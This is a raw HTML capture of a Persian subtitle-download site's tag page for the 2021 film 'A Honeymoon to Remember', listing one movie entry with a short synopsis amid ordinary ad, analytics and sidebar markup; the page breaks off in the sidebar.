

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/tag/%D9%85%D8%B1%D8%AC%D8%B9-%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3-%D9%81%D8%A7%D8%B1%D8%B3%DB%8C-%D9%81%DB%8C%D9%84%D9%85-a-honeymoon-to-remember-2021/
body_size: 10919
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مرجع دانلود زیرنویس فارسی فیلم A Honeymoon to Remember 2021 Archives - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/tag/مرجع-دانلود-زیرنویس-فارسی-فیلم-a-honeymoon-to-remember-2021/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مرجع دانلود زیرنویس فارسی فیلم A Honeymoon to Remember 2021 Archives - بلو سابتایتل" />
	<meta property="og:url" content="https://blue-subtitle.com/tag/مرجع-دانلود-زیرنویس-فارسی-فیلم-a-honeymoon-to-remember-2021/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-a-honeymoon-to-remember-2021/","url":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-a-honeymoon-to-remember-2021/","name":"مرجع دانلود زیرنویس فارسی فیلم A Honeymoon to Remember 2021 Archives - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-a-honeymoon-to-remember-2021/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-a-honeymoon-to-remember-2021/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/09/a-honeymoon-to-remember.245071.jpg","breadcrumb":{"@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-a-honeymoon-to-remember-2021/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-a-honeymoon-to-remember-2021/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/09/a-honeymoon-to-remember.245071.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/09/a-honeymoon-to-remember.245071.jpg","width":200,"height":235},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-a-honeymoon-to-remember-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"مرجع دانلود زیرنویس فارسی فیلم A Honeymoon to Remember 2021"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; مرجع دانلود زیرنویس فارسی فیلم A Honeymoon to Remember 2021 خوراک برچسب" href="https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-a-honeymoon-to-remember-2021/feed/" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blue-subtitle.com/wp-json/wp/v2/tags/70748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl tag------a-honeymoon-to-remember-2021 tag-70748 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


    <div class="Body Container">
        <div class="Content">
            <div class="Container">
                <div class="TpRwCont TpRCol">
                    <main>
                        <section>
                            <div class="Top">
                                <h1>مرجع دانلود زیرنویس فارسی فیلم A Honeymoon to Remember 2021</h1>
                            </div>
                            <ul class="MovieList Rows AF A06 B04 C03 E20">
                                
<li class="TPostMv">
    <article class="TPost C">
        <a href="https://blue-subtitle.com/movies/a-honeymoon-to-remember-2021/">
            <div class="Image">
                <figure class="Objf TpMvPlay fa-play">
                    <img src="https://blue-subtitle.com/wp-content/uploads/2022/09/a-honeymoon-to-remember.245071.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم A Honeymoon to Remember 2021" />                </figure>
            </div>
            <h2 class="Title">دانلود زیرنویس فارسی فیلم A Honeymoon to Remember 2021</h2>
        </a>
        <div class="TPMvCn anmt">
            <div class="Title"> دانلود زیرنویس فارسی فیلم A Honeymoon to Remember 2021</div>
            <p class="Info">
                            </p>
            <div class="Description">
                <p> دانلود زیرنویس فارسی فیلم A Honeymoon to Remember 2021 وقتی نامزد آوا او را در محراب رها می کند، او مصمم است بدون او از... </p><p class="Genre"><span>ژانر</span> <a aria-label="عاشقانه" href="https://blue-subtitle.com/category/romance/">عاشقانه</a>, <a aria-label="کمدی" href="https://blue-subtitle.com/category/%da%a9%d9%85%d8%af%db%8c/">کمدی</a> </p>            </div>
        </div>
    </article>
</li>                            </ul>
                        </section>

                                            </main>

                    <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1533" class="Wdgt widget_block widget_text">
<p><a href="https://akliland.com/product-category/%D8%AE%D8%B1%DB%8C%D8%AF-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1/%D8%B3%D8%B1%DA%AF%D8%B1%D9%85%DB%8C-%D9%88-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C/toys/control-machine/">ماشین کنترلی</a></p>
</div><div id="block-1531" class="Wdgt widget_block widget_text">
<p><a href="https://digiato.com/promoted/how-to-install-split-duct-hot-water-coil">کویل آبگرم داکت اسپلیت</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1527" class="Wdgt widget_block widget_text">
<p><a href="https://parsian-danesh.com/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AD%D8%B3%D8%A7%D8%A8%D8%AF%D8%A7%D8%B1%DB%8C/">خدمات حسابداری</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1524" class="Wdgt widget_block widget_text">
